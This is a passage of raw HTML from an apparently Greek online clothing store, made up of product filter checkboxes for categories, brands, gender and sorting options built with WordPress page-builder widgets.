	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6591"
			data-label="ΚΟΛΑΝ"
			aria-label="ΚΟΛΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΛΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="15502"
			data-label="ΚΟΡΜΑΚΙ"
			aria-label="ΚΟΡΜΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΡΜΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6621"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6611"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6704"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6355"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6262"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6145"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6128"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6260"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6154"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6162"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6208"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6158"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6203"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6252"
			data-label="ΣΟΡΤΣ"
			aria-label="ΣΟΡΤΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΟΡΤΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6165"
			data-label="ΦΟΡΕΜΑ"
			aria-label="ΦΟΡΕΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΡΕΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6152"
			data-label="ΦΟΥΣΤΑ"
			aria-label="ΦΟΥΣΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΣΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6249"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-16d1fca elementor-widget elementor-widget-shortcode" data-id="16d1fca" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7778" class="elementor elementor-7778">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3adde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3adde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67a54db" data-id="67a54db" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1e0f93 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="f1e0f93" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Brands</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_brand" data-smart-filter="checkboxes" data-filter-id="7716" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Brands" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Brands</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="4871"
			data-label="ANTONY MORATO"
			aria-label="ANTONY MORATO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ANTONY MORATO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="3808"
			data-label="BOSS"
			aria-label="BOSS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">BOSS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="39"
			data-label="ELLESSE"
			aria-label="ELLESSE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ELLESSE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="93"
			data-label="FUNKY BUDDHA"
			aria-label="FUNKY BUDDHA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">FUNKY BUDDHA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="186"
			data-label="GUESS"
			aria-label="GUESS"
			checked		>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="252"
			data-label="LIU JO"
			aria-label="LIU JO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LIU JO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="1869"
			data-label="LUMBERJACK"
			aria-label="LUMBERJACK"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LUMBERJACK</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="301"
			data-label="PEPE JEANS"
			aria-label="PEPE JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">PEPE JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="625"
			data-label="SUPERDRY"
			aria-label="SUPERDRY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">SUPERDRY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6829"
			data-label="GANT"
			aria-label="GANT"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GANT</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8578"
			data-label="GUESS JEANS"
			aria-label="GUESS JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15081"
			data-label="GUESS SH"
			aria-label="GUESS SH"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS SH</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8816"
			data-label="KARL LAGERFELD JEANS"
			aria-label="KARL LAGERFELD JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">KARL LAGERFELD JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7192"
			data-label="LA MARTINA"
			aria-label="LA MARTINA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LA MARTINA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6830"
			data-label="LACOSTE"
			aria-label="LACOSTE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LACOSTE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15131"
			data-label="MIND MATTER"
			aria-label="MIND MATTER"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">MIND MATTER</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7218"
			data-label="NAUTICA"
			aria-label="NAUTICA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">NAUTICA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="14451"
			data-label="ONLY"
			aria-label="ONLY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ONLY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6863"
			data-label="POLO RALPH LAUREN"
			aria-label="POLO RALPH LAUREN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO RALPH LAUREN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7249"
			data-label="RINO &amp; PELLE"
			aria-label="RINO &amp; PELLE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">RINO &amp; PELLE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15602"
			data-label="STEVE MADDEN"
			aria-label="STEVE MADDEN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">STEVE MADDEN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6831"
			data-label="The Bostonians"
			aria-label="The Bostonians"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">The Bostonians</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15621"
			data-label="TRUSSARDI"
			aria-label="TRUSSARDI"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">TRUSSARDI</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a88f8e elementor-widget elementor-widget-jet-smart-filters-active hide-widget" data-id="3a88f8e" data-element_type="widget" data-widget_type="jet-smart-filters-active.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-active jet-active-filters jet-filter" data-label="Ενεργά Φίλτρα" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-apply-type="ajax" data-query-id="default"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b1faecb elementor-widget elementor-widget-jet-smart-filters-remove-filters hide-widget" data-id="b1faecb" data-element_type="widget" data-widget_type="jet-smart-filters-remove-filters.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-remove-filters jet-filter"><div class="jet-remove-all-filters hide">
	<button
		type="button"
		class="jet-remove-all-filters__button"
		data-content-provider="jet-woo-products-grid"
		data-additional-providers=""
		data-apply-type="ajax"
		data-query-id="default"
			>
		Εκκαθάριση Φίλτρων	</button>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a4f64a6" data-id="a4f64a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31fee0c elementor-hidden-desktop elementor-invisible elementor-widget elementor-widget-ee-offcanvas" data-id="31fee0c" data-element_type="widget" data-settings="{&quot;trigger_source&quot;:&quot;id&quot;,&quot;trigger_id&quot;:&quot;off-canvas-filters-trigger&quot;,&quot;animation&quot;:&quot;shift&quot;,&quot;anchor_navigation_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;position&quot;:&quot;left&quot;,&quot;anchor_navigation&quot;:&quot;yes&quot;,&quot;anchor_navigation_close&quot;:&quot;yes&quot;,&quot;refresh_widgets&quot;:&quot;yes&quot;}" data-widget_type="ee-offcanvas.classic">
				<div class="elementor-widget-container">
			<div class="ee-offcanvas__content ee-offcanvas__content-31fee0c">
						<div class="ee-offcanvas__header ee-offcanvas__header-close--right">
													<div class="ee-offcanvas__header__close"><i class="eicon-close"></i></div>
							</div>
						<div class="ee-offcanvas__content__item elementor-repeater-item-cc38e5d"><div class="elementor-template">		<div data-elementor-type="section" data-elementor-id="175" class="elementor elementor-175">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9bdbf1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bdbf1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82b8fa4" data-id="82b8fa4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ddb227 elementor-widget elementor-widget-jet-smart-filters-sorting" data-id="7ddb227" data-element_type="widget" data-widget_type="jet-smart-filters-sorting.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-sorting jet-filter"><div class="jet-smart-filters-sorting jet-filter">
	<div class="jet-sorting jet-sorting--flex-column"  data-smart-filter="sorting" data-query-type="sort" data-query-var="standard" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-apply-type="mixed">
				<select
			class="jet-sorting-select"
			name="select-name"
						aria-label="Sort filter"
		>
							<option value="">Ταξινόμηση...</option>
														<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;ASC&quot;}"
									>Φθηνότερο προς Ακριβότερο</option>
											<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;DESC&quot;}"
									>Ακριβότερο προς Φθηνότερο</option>
					</select>
	</div>
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c819f51 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="c819f51" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Φύλο</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="101215" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Φύλο" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Φύλο</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div></div></fieldset></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-db7a7b6 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-color-image" data-id="db7a7b6" data-element_type="widget" data-widget_type="jet-smart-filters-color-image.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-color-image jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Χρώμα</div>
